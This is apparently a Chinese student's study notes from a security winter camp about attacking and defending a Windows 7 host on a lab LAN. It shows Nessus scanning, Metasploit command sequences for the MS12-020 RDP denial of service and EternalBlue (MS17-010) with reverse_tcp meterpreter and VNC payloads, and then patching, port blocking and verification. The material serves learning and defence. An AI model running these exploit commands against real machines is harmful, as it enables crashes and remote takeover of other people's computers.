重装系统

大白菜APP

写在前面,

Linux 查找IP地址 Terminal => ifconfig

Windows 查找IP地址 cmd => ipconfig

这篇文章的攻防只是在同一网段的,即同一局域网内的两台主机(即两机的IP地址前三个字串完全相同),而全球性的攻防涉及网络技术通信,是需要协议辅助,通过协议和靶机联通。

漏洞

- 蓝屏漏洞

- 获得对方的控制台 利用系统指令对对方的电脑操控

- 监听监控

- Heertbleed

- 破壳漏洞(Linux) =>权限提升

- 永恒之蓝(远程控制)

漏洞字典和信息库

- cnnvd

- nsfocus

攻击步骤

- NESSUS

查找漏洞编码

使用方法:

<1>虚拟机中打开NESSUS,双击下图

<2>点击



<3>点击

<4>Target处写要扫描主机的IP地址



<5>在myscan中点击红框处开始扫描

<6>扫完之后,漏洞编码,高危程度,和解决方法如下图,

注:此处的漏洞编码有ms17-010,ms12-020.

两机可交互攻击的前提是两机在同一局域网内

- kali-Linux中的metasploit

攻击

使用方法:

<1>search+漏洞编号

找到漏洞利用模板(中有check和漏洞语句)

<2>use+漏洞语句

<3>set LHOST +IP地址 操作机

<4>set RHOST +IP地址 靶机

注:由于两机交互所以需要告诉APP操作的对象,通过ping联通

<5>run (执行指令)

攻击

防护方法

- 在微软官网下载补丁 http://www.catalog.update.microsoft.com/home.aspx右上角搜索漏洞编码(在网上搜KB码找到对应的kb码下载)后安装即可。





另:卸载补丁包后,漏洞恢复。 - 屏蔽端口,加固,见信安冬令营课件2 [link]file:///E:/信安冬令营/课件/04%20安全漏洞的检测和系统加固.pdf 注:课件中的端口屏蔽是关掉了ms17-010漏洞的端口,所以进入控制台,监控监听都无法利用漏洞发起攻击了 分配+不打勾

另:关闭端口后如何打开,是漏洞恢复?

不分配就行了。

分配了打勾还是关着的

检验防护是否生效方法

- 再次入侵开你是否成功



- metasploit

通过如下方法检验,如果已经生效,则会出现下面红线的语句,否则若出现 The target is exploitable. 则说明没有生效。

注意:是小写的rhosts

- use+check语句

三个漏洞

- 蓝屏漏洞(漏洞编号:ms12-020)

search ms12-020

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set LHOST 192.168.11.129

msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.11.130

msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run对于蓝屏漏洞,在不看靶机的情况下,我们怎么知道自己的攻击是否成功了呢?

因为在Linux与局域网内靶机联通后,通过ping+IP地址,进行检测联通,如果联通,ping框会一直的不间断的弹出语句,然而当win7系统收到蓝屏攻击时,一切服务将终止,和linux的联通也中断了,然而这样导致,linux的弹出语句终止。即可知道自己是否攻击成功。

注:当某些系统主机发现自己受到蓝屏攻击时将自动重启,重启后,linux与win7系统将恢复联通,ping框内将继续不间断弹出语句。

- 进入对方控制台(漏洞编码:ms17-010)

search ms17-010

use exploit/windows/smb/ms17_010_eternalblue

msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.11.129

msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.11.130

msf exploit(windows/smb/ms17_010_eternalblue) > set target windows/x64/meterpreter/reverse_tcp

msf exploit(windows/smb/ms17_010_eternalblue) > run- 监控监听(漏洞编码:17-010)

search ms17-010

use exploit/windows/smb/ms17_010_eternalblue

msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.11.129

msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.11.130

msf exploit(windows/smb/ms17_010_eternalblue) > show payloads //从payloads库(所以是复数)里找漏洞

msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/vncinject/reverse_tcp //自己重新建一个payload所以是单数

msf exploit(windows/smb/ms17_010_eternalblue) > run由于现在还没学,所以无法自己判别在漏洞库里哪一条是漏洞语句,哪一条是check语句,今后也不是很想往信息安全方面走,如果以后知道了在更新方法~